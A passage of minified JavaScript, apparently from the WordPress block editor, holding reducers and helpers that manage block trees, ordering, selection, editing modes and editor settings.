n=[],o=[[t,e]];for(;o.length;){const[e,t]=o.shift();t.forEach((({innerBlocks:t,...r})=>{n.push([r.clientId,e]),t?.length&&o.push([r.clientId,t])}))}return n}function q(e,t=W){const n=[],o=[...e];for(;o.length;){const{innerBlocks:e,...r}=o.shift();o.push(...e),n.push([r.clientId,t(r)])}return n}function Y(e){return q(e,(e=>{const{attributes:t,...n}=e;return n}))}function X(e){return q(e,(e=>e.attributes))}function Q(e,t){return"UPDATE_BLOCK_ATTRIBUTES"===e.type&&void 0!==t&&"UPDATE_BLOCK_ATTRIBUTES"===t.type&&E()(e.clientIds,t.clientIds)&&function(e,t){return E()(Object.keys(e),Object.keys(t))}(e.attributes,t.attributes)}function J(e,t){const n=e.tree,o=[...t],r=[...t];for(;o.length;){const e=o.shift();o.push(...e.innerBlocks),r.push(...e.innerBlocks)}for(const e of r)n.set(e.clientId,{});for(const t of r)n.set(t.clientId,Object.assign(n.get(t.clientId),{...e.byClientId.get(t.clientId),attributes:e.attributes.get(t.clientId),innerBlocks:t.innerBlocks.map((e=>n.get(e.clientId)))}))}function ee(e,t,n=!1){const o=e.tree,r=new Set([]),i=new Set;for(const o of t){let t=n?o:e.parents.get(o);do{if(e.controlledInnerBlocks[t]){i.add(t);break}r.add(t),t=e.parents.get(t)}while(void 0!==t)}for(const e of r)o.set(e,{...o.get(e)});for(const t of r)o.get(t).innerBlocks=(e.order.get(t)||[]).map((e=>o.get(e)));for(const t of i)o.set("controlled||"+t,{innerBlocks:(e.order.get(t)||[]).map((e=>o.get(e)))})}const te=(0,m.pipe)(g.combineReducers,(e=>(t,n)=>{if(t&&"SAVE_REUSABLE_BLOCK_SUCCESS"===n.type){const{id:e,updatedId:o}=n;if(e===o)return t;(t={...t}).attributes=new Map(t.attributes),t.attributes.forEach(((n,r)=>{const{name:i}=t.byClientId.get(r);"core/block"===i&&n.ref===e&&t.attributes.set(r,{...n,ref:o})}))}return e(t,n)}),(e=>(t={},n)=>{const o=e(t,n);if(o===t)return t;switch(o.tree=t.tree?t.tree:new Map,n.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":o.tree=new Map(o.tree),J(o,n.blocks),ee(o,n.rootClientId?[n.rootClientId]:[""],!0);break;case"UPDATE_BLOCK":o.tree=new Map(o.tree),o.tree.set(n.clientId,{...o.tree.get(n.clientId),...o.byClientId.get(n.clientId),attributes:o.attributes.get(n.clientId)}),ee(o,[n.clientId],!1);break;case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":o.tree=new Map(o.tree),n.clientIds.forEach((e=>{o.tree.set(e,{...o.tree.get(e),attributes:o.attributes.get(e)})})),ee(o,n.clientIds,!1);break;case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const e=function(e){const t={},n=[...e];for(;n.length;){const{innerBlocks:e,...o}=n.shift();n.push(...e),t[o.clientId]=!0}return t}(n.blocks);o.tree=new Map(o.tree),n.replacedClientIds.forEach((t=>{o.tree.delete(t),e[t]||o.tree.delete("controlled||"+t)})),J(o,n.blocks),ee(o,n.blocks.map((e=>e.clientId)),!1);const r=[];for(const e of n.clientIds){const n=t.parents.get(e);void 0===n||""!==n&&!o.byClientId.get(n)||r.push(n)}ee(o,r,!0);break}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":const e=[];for(const r of n.clientIds){const n=t.parents.get(r);void 0===n||""!==n&&!o.byClientId.get(n)||e.push(n)}o.tree=new Map(o.tree),n.removedClientIds.forEach((e=>{o.tree.delete(e),o.tree.delete("controlled||"+e)})),ee(o,e,!0);break;case"MOVE_BLOCKS_TO_POSITION":{const e=[];n.fromRootClientId?e.push(n.fromRootClientId):e.push(""),n.toRootClientId&&e.push(n.toRootClientId),o.tree=new Map(o.tree),ee(o,e,!0);break}case"MOVE_BLOCKS_UP":case"MOVE_BLOCKS_DOWN":{const e=[n.rootClientId?n.rootClientId:""];o.tree=new Map(o.tree),ee(o,e,!0);break}case"SAVE_REUSABLE_BLOCK_SUCCESS":{const e=[];o.attributes.forEach(((t,r)=>{"core/block"===o.byClientId.get(r).name&&t.ref===n.updatedId&&e.push(r)})),o.tree=new Map(o.tree),e.forEach((e=>{o.tree.set(e,{...o.byClientId.get(e),attributes:o.attributes.get(e),innerBlocks:o.tree.get(e).innerBlocks})})),ee(o,e,!1)}}return o}),(e=>(t,n)=>{const o=e=>{let o=e;for(let r=0;r<o.length;r++)!t.order.get(o[r])||n.keepControlledInnerBlocks&&n.keepControlledInnerBlocks[o[r]]||(o===e&&(o=[...o]),o.push(...t.order.get(o[r])));return o};if(t)switch(n.type){case"REMOVE_BLOCKS":n={...n,type:"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN",removedClientIds:o(n.clientIds)};break;case"REPLACE_BLOCKS":n={...n,type:"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN",replacedClientIds:o(n.clientIds)}}return e(t,n)}),(e=>(t,n)=>{if("REPLACE_INNER_BLOCKS"!==n.type)return e(t,n);const o={};if(Object.keys(t.controlledInnerBlocks).length){const e=[...n.blocks];for(;e.length;){const{innerBlocks:n,...r}=e.shift();e.push(...n),t.controlledInnerBlocks[r.clientId]&&(o[r.clientId]=!0)}}let r=t;t.order.get(n.rootClientId)&&(r=e(r,{type:"REMOVE_BLOCKS",keepControlledInnerBlocks:o,clientIds:t.order.get(n.rootClientId)}));let i=r;if(n.blocks.length){i=e(i,{...n,type:"INSERT_BLOCKS",index:0});const r=new Map(i.order);Object.keys(o).forEach((e=>{t.order.get(e)&&r.set(e,t.order.get(e))})),i.order=r,i.tree=new Map(i.tree),Object.keys(o).forEach((e=>{const n=`controlled||${e}`;t.tree.has(n)&&i.tree.set(n,t.tree.get(n))}))}return i}),(e=>(t,n)=>{if("RESET_BLOCKS"===n.type){const e={...t,byClientId:new Map(Y(n.blocks)),attributes:new Map(X(n.blocks)),order:K(n.blocks),parents:new Map(Z(n.blocks)),controlledInnerBlocks:{}};return e.tree=new Map(t?.tree),J(e,n.blocks),e.tree.set("",{innerBlocks:n.blocks.map((t=>e.tree.get(t.clientId)))}),e}return e(t,n)}),(function(e){let t,n,o=!1;return(r,i)=>{let s,l=e(r,i);if("SET_EXPLICIT_PERSISTENT"===i.type&&(n=i.isPersistentChange,s=r.isPersistentChange??!0),void 0!==n)return s=n,s===l.isPersistentChange?l:{...l,isPersistentChange:s};const a="MARK_LAST_CHANGE_AS_PERSISTENT"===i.type||o;return r!==l||a?(l={...l,isPersistentChange:a?!o:!Q(i,t)},t=i,o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,l):(o="MARK_NEXT_CHANGE_AS_NOT_PERSISTENT"===i.type,s=r?.isPersistentChange??!0,r.isPersistentChange===s?r:{...l,isPersistentChange:s})}}),(function(e){const t=new Set(["RECEIVE_BLOCKS"]);return(n,o)=>{const r=e(n,o);return r!==n&&(r.isIgnoredChange=t.has(o.type)),r}}),(e=>(t,n)=>{if("SET_HAS_CONTROLLED_INNER_BLOCKS"===n.type){const o=e(t,{type:"REPLACE_INNER_BLOCKS",rootClientId:n.clientId,blocks:[]});return e(o,n)}return e(t,n)}))({byClientId(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.has(t.clientId))return e;const{attributes:n,...o}=t.updates;if(0===Object.values(o).length)return e;const r=new Map(e);return r.set(t.clientId,{...e.get(t.clientId),...o}),r}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Y(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},attributes(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const n=new Map(e);return X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"UPDATE_BLOCK":{if(!e.get(t.clientId)||!t.updates.attributes)return e;const n=new Map(e);return n.set(t.clientId,{...e.get(t.clientId),...t.updates.attributes}),n}case"SYNC_DERIVED_BLOCK_ATTRIBUTES":case"UPDATE_BLOCK_ATTRIBUTES":{if(t.clientIds.every((t=>!e.get(t))))return e;let n=!1;const o=new Map(e);for(const r of t.clientIds){const i=Object.entries(t.options?.uniqueByBlock?t.attributes[r]:t.attributes??{});if(0===i.length)continue;let s=!1;const l=e.get(r),a={};i.forEach((([e,t])=>{l[e]!==t&&(s=!0,a[e]=t)})),n=n||s,s&&o.set(r,{...l,...a})}return n?o:e}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{if(!t.blocks)return e;const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),X(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},order(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=K(t.blocks),o=new Map(e);return n.forEach(((e,t)=>{""!==t&&o.set(t,e)})),o.set("",(e.get("")??[]).concat(n[""])),o}case"INSERT_BLOCKS":{const{rootClientId:n=""}=t,o=e.get(n)||[],r=K(t.blocks,n),{index:i=o.length}=t,s=new Map(e);return r.forEach(((e,t)=>{s.set(t,e)})),s.set(n,R(o,r.get(n),i)),s}case"MOVE_BLOCKS_TO_POSITION":{const{fromRootClientId:n="",toRootClientId:o="",clientIds:r}=t,{index:i=e.get(o).length}=t;if(n===o){const t=e.get(o).indexOf(r[0]),n=new Map(e);return n.set(o,A(e.get(o),t,i,r.length)),n}const s=new Map(e);return s.set(n,e.get(n)?.filter((e=>!r.includes(e)))??[]),s.set(o,R(e.get(o),r,i)),s}case"MOVE_BLOCKS_UP":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=e.get(o);if(!i.length||r===i[0])return e;const s=i.indexOf(r),l=new Map(e);return l.set(o,A(i,s,s-1,n.length)),l}case"MOVE_BLOCKS_DOWN":{const{clientIds:n,rootClientId:o=""}=t,r=n[0],i=n[n.length-1],s=e.get(o);if(!s.length||i===s[s.length-1])return e;const l=s.indexOf(r),a=new Map(e);return a.set(o,A(s,l,l+1,n.length)),a}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const{clientIds:n}=t;if(!t.blocks)return e;const o=K(t.blocks),r=new Map(e);return t.replacedClientIds.forEach((e=>{r.delete(e)})),o.forEach(((e,t)=>{""!==t&&r.set(t,e)})),r.forEach(((e,t)=>{const i=Object.values(e).reduce(((e,t)=>t===n[0]?[...e,...o.get("")]:(-1===n.indexOf(t)&&e.push(t),e)),[]);r.set(t,i)})),r}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n.forEach(((e,o)=>{const r=e?.filter((e=>!t.removedClientIds.includes(e)))??[];r.length!==e.length&&n.set(o,r)})),n}}return e},parents(e=new Map,t){switch(t.type){case"RECEIVE_BLOCKS":{const n=new Map(e);return Z(t.blocks).forEach((([e,t])=>{n.set(e,t)})),n}case"INSERT_BLOCKS":{const n=new Map(e);return Z(t.blocks,t.rootClientId||"").forEach((([e,t])=>{n.set(e,t)})),n}case"MOVE_BLOCKS_TO_POSITION":{const n=new Map(e);return t.clientIds.forEach((e=>{n.set(e,t.toRootClientId||"")})),n}case"REPLACE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.replacedClientIds.forEach((e=>{n.delete(e)})),Z(t.blocks,e.get(t.clientIds[0])).forEach((([e,t])=>{n.set(e,t)})),n}case"REMOVE_BLOCKS_AUGMENTED_WITH_CHILDREN":{const n=new Map(e);return t.removedClientIds.forEach((e=>{n.delete(e)})),n}}return e},controlledInnerBlocks:(e={},{type:t,clientId:n,hasControlledInnerBlocks:o})=>"SET_HAS_CONTROLLED_INNER_BLOCKS"===t?{...e,[n]:o}:e});function ne(e={},t){switch(t.type){case"CLEAR_SELECTED_BLOCK":return e.clientId?{}:e;case"SELECT_BLOCK":return t.clientId===e.clientId?e:{clientId:t.clientId};case"REPLACE_INNER_BLOCKS":case"INSERT_BLOCKS":return t.updateSelection&&t.blocks.length?{clientId:t.blocks[0].clientId}:e;case"REMOVE_BLOCKS":return t.clientIds&&t.clientIds.length&&-1!==t.clientIds.indexOf(e.clientId)?{}:e;case"REPLACE_BLOCKS":{if(-1===t.clientIds.indexOf(e.clientId))return e;const n=t.blocks[t.indexToSelect]||t.blocks[t.blocks.length-1];return n?n.clientId===e.clientId?e:{clientId:n.clientId}:{}}}return e}const oe=(0,g.combineReducers)({blocks:te,isDragging:function(e=!1,t){switch(t.type){case"START_DRAGGING":return!0;case"STOP_DRAGGING":return!1}return e},isTyping:function(e=!1,t){switch(t.type){case"START_TYPING":return!0;case"STOP_TYPING":return!1}return e},isBlockInterfaceHidden:function(e=!1,t){switch(t.type){case"HIDE_BLOCK_INTERFACE":return!0;case"SHOW_BLOCK_INTERFACE":return!1}return e},draggedBlocks:function(e=[],t){switch(t.type){case"START_DRAGGING_BLOCKS":return t.clientIds;case"STOP_DRAGGING_BLOCKS":return[]}return e},selection:function(e={},t){switch(t.type){case"SELECTION_CHANGE":return t.clientId?{selectionStart:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.startOffset},selectionEnd:{clientId:t.clientId,attributeKey:t.attributeKey,offset:t.endOffset}}:{selectionStart:t.start||e.selectionStart,selectionEnd:t.end||e.selectionEnd};case"RESET_SELECTION":const{selectionStart:n,selectionEnd:o}=t;return{selectionStart:n,selectionEnd:o};case"MULTI_SELECT":const{start:r,end:i}=t;return r===e.selectionStart?.clientId&&i===e.selectionEnd?.clientId?e:{selectionStart:{clientId:r},selectionEnd:{clientId:i}};case"RESET_BLOCKS":const s=e?.selectionStart?.clientId,l=e?.selectionEnd?.clientId;if(!s&&!l)return e;if(!t.blocks.some((e=>e.clientId===s)))return{selectionStart:{},selectionEnd:{}};if(!t.blocks.some((e=>e.clientId===l)))return{...e,selectionEnd:e.selectionStart}}const n=ne(e.selectionStart,t),o=ne(e.selectionEnd,t);return n===e.selectionStart&&o===e.selectionEnd?e:{selectionStart:n,selectionEnd:o}},isMultiSelecting:function(e=!1,t){switch(t.type){case"START_MULTI_SELECT":return!0;case"STOP_MULTI_SELECT":return!1}return e},isSelectionEnabled:function(e=!0,t){return"TOGGLE_SELECTION"===t.type?t.isSelectionEnabled:e},initialPosition:function(e=null,t){return"REPLACE_BLOCKS"===t.type&&void 0!==t.initialPosition||["MULTI_SELECT","SELECT_BLOCK","RESET_SELECTION","INSERT_BLOCKS","REPLACE_INNER_BLOCKS"].includes(t.type)?t.initialPosition:e},blocksMode:function(e={},t){if("TOGGLE_BLOCK_MODE"===t.type){const{clientId:n}=t;return{...e,[n]:e[n]&&"html"===e[n]?"visual":"html"}}return e},blockListSettings:(e={},t)=>{switch(t.type){case"REPLACE_BLOCKS":case"REMOVE_BLOCKS":return Object.fromEntries(Object.entries(e).filter((([e])=>!t.clientIds.includes(e))));case"UPDATE_BLOCK_LIST_SETTINGS":{const n="string"==typeof t.clientId?{[t.clientId]:t.settings}:t.clientId;for(const t in n)n[t]?E()(e[t],n[t])&&delete n[t]:e[t]||delete n[t];if(0===Object.keys(n).length)return e;const o={...e,...n};for(const e in n)n[e]||delete o[e];return o}}return e},insertionPoint:function(e=null,t){switch(t.type){case"SET_INSERTION_POINT":return t.value;case"SELECT_BLOCK":return null}return e},insertionCue:function(e=null,t){switch(t.type){case"SHOW_INSERTION_POINT":{const{rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s}=t,l={rootClientId:n,index:o,__unstableWithInserter:r,operation:i,nearestSide:s};return E()(e,l)?e:l}case"HIDE_INSERTION_POINT":return null}return e},template:function(e={isValid:!0},t){return"SET_TEMPLATE_VALIDITY"===t.type?{...e,isValid:t.isValid}:e},settings:function(e=P,t){if("UPDATE_SETTINGS"===t.type){const n=t.reset?{...P,...t.settings}:{...e,...t.settings};return Object.defineProperty(n,"__unstableIsPreviewMode",{get(){return I()("__unstableIsPreviewMode",{since:"6.8",alternative:"isPreviewMode"}),this.isPreviewMode}}),n}return e},preferences:function(e=M,t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":{const n=t.blocks.reduce(((e,n)=>{const{attributes:o,name:r}=n;let i=r;const s=(0,g.select)(p.store).getActiveBlockVariation(r,o);return s?.name&&(i+="/"+s.name),"core/block"===r&&(i+="/"+o.ref),{...e,[i]:{time:t.time,count:e[i]?e[i].count+1:1}}}),e.insertUsage);return{...e,insertUsage:n}}}return e},lastBlockAttributesChange:function(e=null,t){switch(t.type){case"UPDATE_BLOCK":if(!t.updates.attributes)break;return{[t.clientId]:t.updates.attributes};case"UPDATE_BLOCK_ATTRIBUTES":return t.clientIds.reduce(((e,n)=>({...e,[n]:t.options?.uniqueByBlock?t.attributes[n]:t.attributes})),{})}return e},lastFocus:function(e=!1,t){return"LAST_FOCUS"===t.type?t.lastFocus:e},expandedBlock:function(e=null,t){switch(t.type){case"SET_BLOCK_EXPANDED_IN_LIST_VIEW":return t.clientId;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},highlightedBlock:function(e,t){switch(t.type){case"TOGGLE_BLOCK_HIGHLIGHT":const{clientId:n,isHighlighted:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":if(t.clientId!==e)return null}return e},lastBlockInserted:function(e={},t){switch(t.type){case"INSERT_BLOCKS":case"REPLACE_BLOCKS":if(!t.blocks.length)return e;const n=t.blocks.map((e=>e.clientId)),o=t.meta?.source;return{clientIds:n,source:o};case"RESET_BLOCKS":return{}}return e},temporarilyEditingAsBlocks:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.temporarilyEditingAsBlocks:e},temporarilyEditingFocusModeRevert:function(e="",t){return"SET_TEMPORARILY_EDITING_AS_BLOCKS"===t.type?t.focusModeToRevert:e},blockVisibility:function(e={},t){return"SET_BLOCK_VISIBILITY"===t.type?{...e,...t.updates}:e},blockEditingModes:function(e=new Map,t){switch(t.type){case"SET_BLOCK_EDITING_MODE":return e.get(t.clientId)===t.mode?e:new Map(e).set(t.clientId,t.mode);case"UNSET_BLOCK_EDITING_MODE":{if(!e.has(t.clientId))return e;const n=new Map(e);return n.delete(t.clientId),n}case"RESET_BLOCKS":return e.has("")?(new Map).set("",e.get("")):e}return e},styleOverrides:function(e=new Map,t){switch(t.type){case"SET_STYLE_OVERRIDE":return new Map(e).set(t.id,t.style);case"DELETE_STYLE_OVERRIDE":{const n=new Map(e);return n.delete(t.id),n}}return e},removalPromptData:function(e=!1,t){switch(t.type){case"DISPLAY_BLOCK_REMOVAL_PROMPT":const{clientIds:e,selectPrevious:n,message:o}=t;return{clientIds:e,selectPrevious:n,message:o};case"CLEAR_BLOCK_REMOVAL_PROMPT":return!1}return e},blockRemovalRules:function(e=!1,t){return"SET_BLOCK_REMOVAL_RULES"===t.type?t.rules:e},openedBlockSettingsMenu:function(e=null,t){return"SET_OPENED_BLOCK_SETTINGS_MENU"===t.type?t?.clientId??null:e},registeredInserterMediaCategories:function(e=[],t){return"REGISTER_INSERTER_MEDIA_CATEGORY"===t.type?[...e,t.category]:e},zoomLevel:function(e=100,t){switch(t.type){case"SET_ZOOM_LEVEL":return t.zoom;case"RESET_ZOOM_LEVEL":return 100}return e},hasBlockSpotlight:function(e,t){switch(t.type){case"TOGGLE_BLOCK_SPOTLIGHT":const{clientId:n,hasBlockSpotlight:o}=t;return o?n:e===n?null:e;case"SELECT_BLOCK":return t.clientId!==e?null:e;case"SELECTION_CHANGE":return t.start?.clientId!==e||t.end?.clientId!==e?null:e;case"CLEAR_SELECTED_BLOCK":return null}return e}});function re(e,t){if(""===t){const n=e.blocks.tree.get(t);if(!n)return;return{clientId:"",...n}}if(!e.blocks.controlledInnerBlocks[t])return e.blocks.tree.get(t);const n=e.blocks.tree.get(`controlled||${t}`);return{...e.blocks.tree.get(t),innerBlocks:n?.innerBlocks}}function ie(e,t,n){const o=re(e,t);if(o&&(n(o),o?.innerBlocks?.length))for(const t of o?.innerBlocks)ie(e,t.clientId,n)}function se(e,t,n){if(!n.length)return;let o=e.blocks.parents.get(t);for(;void 0!==o;){if(n.includes(o))return o;o=e.blocks.parents.get(o)}}function le(e,t=""){const n=e?.zoomLevel<100||"auto-scaled"===e?.zoomLevel,o=new Map,r=e.settings?.[z],i=e.blocks.order.get(r),s=Array.from(e.blockEditingModes).some((([,e])=>"disabled"===e)),l=[],a=[];Object.keys(e.blocks.controlledInnerBlocks).forEach((t=>{const n=e.blocks.byClientId?.get(t);"core/template-part"===n?.name&&l.push(t),"core/block"===n?.name&&a.push(t)}));const c=[...Object.keys(e.blockListSettings).filter((t=>"contentOnly"===e.blockListSettings[t]?.templateLock)),...window?.__experimentalContentOnlyPatternInsertion?Array.from(e.blocks.attributes.keys()).filter((t=>e.blocks.attributes.get(t)?.metadata?.patternName)):[],...window?.__experimentalContentOnlyPatternInsertion?l:[]];return ie(e,t,(t=>{const{clientId:l,name:u}=t;if(!e.blockEditingModes.has(l)){if(s){let t,n=e.blocks.parents.get(l);for(;void 0!==n&&(e.blockEditingModes.has(n)&&(t=e.blockEditingModes.get(n)),!t);)n=e.blocks.parents.get(n);if("disabled"===t)return void o.set(l,"disabled")}if(n)return l===r||i?.length&&i.includes(l)?void o.set(l,"contentOnly"):void o.set(l,"disabled");if(a.length){if(a.includes(l))return se(e,l,a)?void o.set(l,"disabled"):void 0;const n=se(e,l,a);if(n){if(se(e,n,a))return void o.set(l,"disabled");if(function(e){return e?.attributes?.metadata?.bindings&&Object.keys(e?.attributes?.metadata?.bindings).length}(t))return void o.set(l,"contentOnly");o.set(l,"disabled")}}if(c.length){!!se(e,l,c)&&($(u)?o.set(l,"contentOnly"):o.set(l,"disabled"))}}})),o}function ae({prevState:e,nextState:t,addedBlocks:n,removedClientIds:o}){const r=e.derivedBlockEditingModes;let i;return o?.forEach((t=>{ie(e,t,(e=>{r.has(e.clientId)&&(i||(i=new Map(r)),i.delete(e.clientId))}))})),n?.forEach((e=>{const n=le(t,e.clientId);n.size&&(i=i?new Map([...i?.size?i:[],...n]):new Map([...r?.size?r:[],...n]))})),i}var ce=(0,m.pipe)((function(e){return(t,n)=>{const o=e(t,n);if("SET_EDITOR_MODE"!==n.type&&o===t)return t;switch(n.type){case"REMOVE_BLOCKS":{const e=ae({prevState:t,nextState:o,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"RECEIVE_BLOCKS":case"INSERT_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_ATTRIBUTES":{const e=[],r=[];for(const i of n?.clientIds){const s=n.options?.uniqueByBlock?n.attributes[i]:n.attributes;if(!s)break;s.metadata?.patternName&&!t.blocks.attributes.get(i)?.metadata?.patternName?e.push(o.blocks.tree.get(i)):s.metadata&&!s.metadata?.patternName&&t.blocks.attributes.get(i)?.metadata?.patternName&&r.push(i)}if(!e?.length&&!r?.length)break;const i=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(i)return{...o,derivedBlockEditingModes:i??t.derivedBlockEditingModes};break}case"UPDATE_BLOCK_LIST_SETTINGS":{const e=[],r=[],i="string"==typeof n.clientId?{[n.clientId]:n.settings}:n.clientId;for(const n in i){const i="contentOnly"!==t.blockListSettings[n]?.templateLock&&"contentOnly"===o.blockListSettings[n]?.templateLock,s="contentOnly"===t.blockListSettings[n]?.templateLock&&"contentOnly"!==o.blockListSettings[n]?.templateLock;i?e.push(o.blocks.tree.get(n)):s&&r.push(n)}if(!e.length&&!r.length)break;const s=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:r});if(s)return{...o,derivedBlockEditingModes:s??t.derivedBlockEditingModes};break}case"SET_BLOCK_EDITING_MODE":case"UNSET_BLOCK_EDITING_MODE":case"SET_HAS_CONTROLLED_INNER_BLOCKS":{const e=re(o,n.clientId);if(!e)break;const r=ae({prevState:t,nextState:o,removedClientIds:[n.clientId],addedBlocks:[e]});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"REPLACE_BLOCKS":{const e=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:n.clientIds});if(e)return{...o,derivedBlockEditingModes:e??t.derivedBlockEditingModes};break}case"REPLACE_INNER_BLOCKS":{const e=t.blocks.order.get(n.rootClientId),r=ae({prevState:t,nextState:o,addedBlocks:n.blocks,removedClientIds:e});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"MOVE_BLOCKS_TO_POSITION":{const e=n.clientIds.map((e=>o.blocks.byClientId.get(e))),r=ae({prevState:t,nextState:o,addedBlocks:e,removedClientIds:n.clientIds});if(r)return{...o,derivedBlockEditingModes:r??t.derivedBlockEditingModes};break}case"UPDATE_SETTINGS":if(t?.settings?.[z]!==o?.settings?.[z])return{...o,derivedBlockEditingModes:le(o)};break;case"RESET_BLOCKS":case"SET_EDITOR_MODE":case"RESET_ZOOM_LEVEL":case"SET_ZOOM_LEVEL":return{...o,derivedBlockEditingModes:le(o)}}return o.derivedBlockEditingModes=t?.derivedBlockEditingModes??new Map,o}}),(function(e){return(t,n)=>{const o=e(t,n);return t?(o.automaticChangeStatus=t.automaticChangeStatus,"MARK_AUTOMATIC_CHANGE"===n.type?{...o,automaticChangeStatus:"pending"}:"MARK_AUTOMATIC_CHANGE_FINAL"===n.type&&"pending"===t.automaticChangeStatus?{...o,automaticChangeStatus:"final"}:o.blocks===t.blocks&&o.selection===t.selection||"final"!==o.automaticChangeStatus&&o.selection!==t.selection?o:{...o,automaticChangeStatus:void 0}):o}}))(oe);const ue=window.wp.primitives;var de=(0,d.jsx)(ue.SVG,{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",children:(0,d.jsx)(ue.Path,{d:"M21.3 10.8l-5.6-5.6c-.7-.7-1.8-.7-2.5 0l-5.6 5.6c-.7.7-.7 1.8 0 2.5l5.6 5.6c.3.3.8.5 1.2.5s.9-.2 1.2-.5l5.6-5.6c.8-.7.8-1.9.1-2.5zm-1 1.4l-5.6 5.6c-.1.1-.3.1-.4 0l-5.6-5.6c-.1-.1-.1-.3 0-.4l5.6-5.6s.1-.1.2-.1.1 0 .2.1l5.6 5.6c.1.1.1.3 0 .4zm-16.6-.4L10 5.5l-1-1-6.3 6.3c-.7.7-.7 1.8 0 2.5L9 19.5l1.1-1.1-6.3-6.3c-.2 0-.2-.2-.1-.3z"})});const pe=window.wp.richText,he=window.wp.blockSerializationDefaultParser,ge="core/block-editor";function me(e,t,n){t=Array.isArray(t)?[...t]:[t],e=Array.isArray(e)?[...e]:{...e};const o=t.pop();let r=e;for(const e of t){const t=r[e];r=r[e]=Array.isArray(t)?[...t]:{...t}}return r[o]=n,e}const fe=(e,t,n)=>{const o=Array.isArray(t)?t:t.split(".");let r=e;return o.forEach((e=>{r=r?.[e]})),r??n};const be=["color","border","dimensions","typography","spacing"],ke={"color.palette":e=>e.colors,"color.gradients":e=>e.gradients,"color.custom":e=>void 0===e.disableCustomColors?void 0:!e.disableCustomColors,"color.customGradient":e=>void 0===e.disableCustomGradients?void 0:!e.disableCustomGradients,"typography.fontSizes":e=>e.fontSizes,"typography.customFontSize":e=>void 0===e.disableCustomFontSizes?void 0:!e.disableCustomFontSizes,"typography.lineHeight":e=>e.enableCustomLineHeight,"spacing.units":e=>{if(void 0!==e.enableCustomUnits)return!0===e.enableCustomUnits?["px","em","rem","vh","vw","%"]:e.enableCustomUnits},"spacing.padding":e=>e.enableCustomSpacing},ve={"border.customColor":"border.color","border.customStyle":"border.style","border.customWidth":"border.width","typography.customFontStyle":"typography.fontStyle","typography.customFontWeight":"typography.fontWeight","typography.customLetterSpacing":"typography.letterSpacing","typography.customTextDecorations":"typography.textDecoration","typography.customTextTransforms":"typography.textTransform","border.customRadius":"border.radius","spacing.customMargin":"spacing.margin","spacing.customPadding":"spacing.padding","typography.customLineHeight":"typography.lineHeight"},_e=e=>ve[e]||e;function ye(e,t,...n){const o=It(e,t),r=[];if(t){let n=t;do{const t=It(e,n);(0,p.hasBlockSupport)(t,"__experimentalSettings",!1)&&r.push(n)}while(n=e.blocks.parents.get(n))}return n.map((n=>{if(be.includes(n))return void console.warn("Top level useSetting paths are disabled. Please use a subpath to query the information needed.");let i=(0,f.applyFilters)("blockEditor.useSetting.before",void 0,n,t,o);if(void 0!==i)return i;const s=_e(n);for(const t of r){const n=Et(e,t);if(i=fe(n.settings?.blocks?.[o],s)??fe(n.settings,s),void 0!==i)break}const l=_o(e);if(void 0===i&&o&&(i=fe(l.__experimentalFeatures?.blocks?.[o],s)),void 0===i&&(i=fe(l.__experimentalFeatures,s)),void 0!==i)return p.__EXPERIMENTAL_PATHS_WITH_OVERRIDE[s]?i.custom??i.theme??i.default:i;const a=ke[s]?.(l);return void 0!==a?a:"typography.dropCap"===s||void 0}))}const{isContentBlock:xe}=G(p.privateApis);function Se(e){return e.isBlockInterfaceHidden}function we(e){return e?.lastBlockInserted?.clientIds}function Ce(e,t){return e.blocks.byClientId.get(t)}const Be=(e,t)=>{const n=t=>"disabled"===Do(e,t)&&xn(e,t).every(n);return xn(e,t).every(n)};function Ie(e,t,n){const 